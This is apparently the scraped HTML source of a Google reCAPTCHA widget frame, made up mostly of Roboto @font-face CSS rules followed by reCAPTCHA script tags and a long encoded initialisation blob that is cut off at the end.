  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="foa-0pZhy9ZlOm3ivdCpXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__ca.js" nonce="foa-0pZhy9ZlOm3ivdCpXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="foa-0pZhy9ZlOm3ivdCpXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrvDoMK0woDDvFfCjS8MTS3CpcK9Tjw9wphLwo9Sw77DjRdTAMKHVnQ8TUPCqMK7wqDDrGVswqsyI2IYHjRcw6FMBggSw6hYw70UZxJLwrXDgsKsw5fCvMKHwoVmLMOwwqvCv8KJLhPDuHPCmMOEO8OaZMOFw6TDi8K4Vid3cl/[base64]/NB1aw6PDi8OEw4LDmsKAw4AGfcK1fcO0wqldwqnDt0nCmsK3w6rCvnvDhHh1FiPDnMK+w7Unw6PDvGPCpsO8W8KsP8KQw6jDisOJw7U/wrnClh/CscKQw5TCpn3CusOMA8OSM8OGRzfCj8KqQsOjHUZ9wqllw5HDtlHDtsOyw4ZNwpkidHZRw4vDj8OZw4TDusOcwpfDtcKvw4QowqNhF8KQa8Ohw5jDtsKcw5HDv8Kkwqwnw5bCnAx6TDYOdMODw7USw6TCmmzDnS7DjsO/wrXDgz/Co8OiwrF9w4LDu0XDgR0ww5R4M8KAW8KwJGzDgMKLwqQ3D8KjDzIaR8K/wrFGw77Cun/[base64]/CgAnCmcO4URLCqxnDosKMw5lbEMO3WsKjDsO1GTrDk8OOU8OANsOtXcKZwpnDgcK5eDhdw5/[base64]/Dkx/CmCITMDrDkUXCliMhw7lDw60PYU3Cu8ORw6nCpsKVw48lw5jDmsOaw49uwowoFsOWOMO6OsKNTcOQw4/CjsOyw5vDscKDLHg1BSp+wo/[base64]/BhNjwrVowpMORFIrTsORw4bDu8KrwrLDr3fCqcKBw4cRMzfCocKURcKBwoDDqjk9wq7ClcOWwr4sCMOHwqdSNsKvJjvCu8OIegPDp2zCjS/DngzDr8Odw4c/[base64]/[base64]/w6kBwroUwpw0An7DiHHCocKQN051wqPDsDLChMODwpkRMcO/w43Ctnt2ccKbLwrCgMO0e8Orw5ALw5Jcw4dww6MEGsOcRhEYwqh2w6DDrsONUW9ow43CpzcTA8K4w5PCscO/w6saYXHCisKMf8OiABvDpnrDjhbCt8OHTgfDolHDsW/DgMK9wqLCqW8tD0wGewc/WsKUO8K2w4LCiE3Domczw4XCmX9OHmLDvwvCj8OUwpbCpjVBdMOrw60Hw6NRw7/Cv8Kow4YIYMOkIzQKwpxuw5zDkcO6dzEnfCQaw6dKwqMewp/CnmLCr8KowqMEDsK9wrHCpWHCkz3DtMKnXDjDlRt5IxjDmsKQYQUmayfDlcOHS0xlYcOFw5RxHcOsw6rChjDDv2slwqZlOV89w7gneyDDnGjCuHHDkMKPw5nDgSYzfgXCnFQKwpXCusKYMj1kAlLDoDMrUcK4wrLCq37Cqg3CpcOiwrLDnx/CsU3ChsOOwozDo8KSbcOawqJSCV1dAFHChQPDpjN9wpDDhsOuRioAPsOgwqTCuUXCvQ5tw6jDpmwgScKdBXLCtS3CisOCLMOYK2nDvsOhcMK/[base64]/w4rDow3DkFIFw7rDvAHDkcOjc8OodsKzw7TDtyfCgMKMBMOQai1Jwp7DqjPCm8Kuw6rChcKhY8OJw5LDuWdZB8KEw7rDusKZY8ORw5HChcO+NcKCwp1Rw6VYTDQoU8OOE8Orwpp1wqFkwp96VmBOPzzDnx7Du8O2wqc/w7AVw57Dp2VEA3vCkXwgP8OPDmhrXcO0IMK0wrvCl8ONw4fDgXUIV8OVwoLDhcOrZQTChTBRwqLDl8OVQMOWKk8/w6zCoiA5BxwGw6wKwq0OKMOoLMKKAhrDr8KDcGXDiMOWBHvDkcOhPB9/[base64]/WGVjw6tjw6VMbAxww7vCi2HChwV2KsO5w5xgYU8iwofCr8KXH2LDsTUrfzh2QMKZSsK1wo3DjcOHw6kyCcOpw67DqsO/[base64]/DjcKQw6nDsCPCgsOPw7bDosOea0ZXUsKJJ1PDqsOmw7AvbcOow6oTwpskw5TCjMOlKm/CiMK/TRUTQMOFw4t3ZQ5gEFzCukDDnGgvw5ZHwqFTCwADTsOQwol8PwHCpCPDhjsaw6xQfTDDisOlKl/CuMOkWlLDrMO2w5ZLUFQOQUEVIT7Dn8Ohw4rChBvCgsOLQ8Kcw746woZ1VcOZwpMnwpjCgMKsQMKfw4xvw6tXOsKEFsOSw54SM8KUHcO1wrp/wpMLRHBddE0AVcKdwo/DswDCu3IGI07DlcKlwp7DpMODwr7Dm8KMBQQJwpZiN8OeLhrDmsK1w6Nkw7vClcOfNMO0wonCr1gfwoLCqsOswrl0JgpwwoHDoMK4Ww1iRErDkcOMwpDDvjtxNcK5wojDpsO5wr3CpMKFKjbDmGbDvsO+AcOzw7x7am4/ST3DmURxwp3DvlhSdMOlwr7Ch8OwaHgGwpYow5jCpS/[base64]/Dv2Euwqo/w61qf8KPPBXCtcOoBsOnwpHCq8OLw6IYGWHCgnnCqDVvwr5Ww7nDj8KETUDDocODalTDgsO7ZcKkVQHCrgR5w7NTwqrChBA2C8OaGgEtwpclYcKAwp/DomzClmTDkCbCmcKIwrnDrMKFV8OxKUBGw7AUe2pPVsOzRnfCmMKHTMKPw7gGXQHDkCR1UQ/CgsKuw7QqF8KVZSMKw7cmwphRwp1Gw4fDjHDCv8KdehU6bMKDJsOcScOHVm53w7/DhEwEwowbYC/DjMOFwqMgShVIw5ogwprCg8KrI8KBPyEvIljCncKHeMKhbcOeLHwFAxPDuMKcUsOzw7jCgTLDiFMCeVDDvDBOQXYQwpLDtiXDmgzCsH7CosOlw5HDvMOoAMOyAcO2wpRMZ1xbWsK2w6jCvsOwZMOuNE5QccOUw5Npw5/DqiZmwqLDqsOIwpQtwqlyw7vDtCjDiB3DlB/CpsKjVMOVUkt3w5LDrnjDi0osWEvDnyrCq8Okw73DtsOje0xawq7Dv8OvYUPCnMOXw7d1w7FdcMO5L8OOI8KVwoVKSsKjw5lew6TDr3R5JzRWL8Ogw6VkbcOxQTN/LVYZCcK3bMO8wrJCwqMnwpZlVMO9LcKrM8OHfXrCjSVpw5dqw77CksKMFD8UbsOlwqRrIGHDoi3DuQTDqWNIKHLDryETWcOhdMKLfwzCusOjwo7Cn2TDnsOvw6M7WTRSwrpPw7DCvElqw6LDmAUufiPDqsKaLDtNw6Fawr8aw7jCgQwgwrXDkMKiFjUYHVJTw7oDwo/DtA43UsOlUyAaw4bCvcONAsO0O3rCtsOkBsKJwp/Dq8OKD2xFeVIcw4PCrwkjwoHCrMO2woTCoMOeBn/CiH10RGsRw4nCkcKTcyhbwpDCpMKOQ2I1PcK0NDAZw6ADwqAUGcOiw6hzwqbCsxvCmsKPOMOLDFM9NV8NX8Ohw6oPYcOewr0mwo12exkIwpPDtDFtwpTDtRjDhMKeGsKewoxoZMKtIcOwRMOMwq/DumhtwqPCocOpw4Yfw53DiMOJw6DCkF3Cq8Oxw5JnPA7DgMKLIAgiUsKMw6sEwqQaHzcdwpJTwrYVA3TCnVAENMOISMOFV8K9w5s6w4sMwpTDokdaSk/Dn3oNw7JVLCEXEsKhw63DigsbYxPChRrCo8OAE8Otw6XDvsOYYjkNNXlaIB3DsjbClmXDjVoEw5kBw5lrwpxeUCMoHsK0WDhgw6llODHCi8KPLU3CqcOWbsKIcsOxwr7CksKQw6w8w61jwrAQdcOAfsKZw4/[base64]/CusOqwoEaw7FZwq3CmcOPw5ZvM1jDmMOOw7fDqEPCmsOwZcKFw5TCimHCtErCjMOkw6/[base64]/[base64]/CrjZzGT/CmcKpw6otHFgrCmfCjRnDoGJiwrhlwrjDlWU4wprCtSjDo3jCjcOgTwfDuVXDiT4XTz7Ds8KAS0pKw5HDmnrDiA/DplNXwoTDpsOgwq3Ch21Ew6gsfsODKsO0woHCt8OXScK6Z8KVwpTDjMKdL8OhCcOmLsOAwrzDl8K5w60Jwo/[base64]/CosKMQMOIWcKMLMK2wqrDvRrCnhXDq1BYXFdYBcKqeCbCqkjDrE7DnMO9BcKDNcO/[base64]/DnQTCqsKKIj09XsKeSsK/w7DDlsKhZMKyfC1nBD4kwpfCskrCocK+wqrCqcOdc8K/[base64]/CoEVLw6jDuMOLH3PDkcO+wppow7/[base64]/[base64]/DiBnCjMKyPmPCvCnCkg/Dvj5AwrJswqxnwr7Dkg5HwqbCpl5ow7TDuQzChkrCnUXDtcKSw5ktw5fDrMKLNDPCoWvDmQZ7CV7DhMKFwrTCssOQMsKFw6sfwrXDghgDw53CuF9/RMKMwoPCqMKsAsOewrIpwpjDjMODFsKbwr/CgBLCncONHSdBTy1Zw5rCjD3Cg8OtwrZqw47DkcK5wr7Ct8KtwpYKJCMcwrMLwrtqIwcLSsOyLFPCvk1sTMORwoAmw6hzwq/CpAHCrMKaMVHCm8Knw65/wrQ2IMKrw7vDoHhiVsKZwq9GMlzCqxR+wp/[base64]/wofClHfDncO0MsKtw5s2cAwAG8OMS8KzEGnCoHxFw4M2eD9Dw7zCtsKiTlXCuU/CocKkXFfDvsOQQC1QJcKGw5nCvjJww4jDoMKiw5PClmwbVMKsQzYTVCU7w6YJT1xYcsKAw6pkGEpLfEfDhcKjw5vCmsK2w64hZRUgwo/DjX7CmADCm8KEwokRLcORRVlmw4VvHsKMwrcgG8O5w4whwqrDg3fCncOYC8OfUcKbPMKtfsKGd8ORwrM2GQfDjG3DplcnwrBQwqZkCG88EcKlP8OuGcORbcO5aMOMwrHClFHCuMKrwooTTcO/GcKYwpg/BMOERcO6wpHCsxswwr00SCXDv8KyYMOKCsOlw7QHw6TCqcOnHAJrUcKjB8KZU8K1KjNaMcK6w6vCmDLDkcOjwrVdHsK/NQA7acOOwpnCm8OlTMOaw7FGCcO1w6ApUmrCkmvDusO+w49vY8KLw5cfTF1Dw7piUMO0OsK1w48/WcOrKjASw4zCqMOZwp8pw67ChcKtFlXCpm/Ct0lNK8KRwrp8woDCmWgUfkwKM0MCwo0ZJ1oNPsO+OHcHEXvCr8KsC8KQwrbDvsO3w6bDtCsBG8KJwpLDnzxYF8OPw4R7THTDk1tEPRgRw4nDm8KowpLDk3XCqiZDf8OFAg1Hw5jD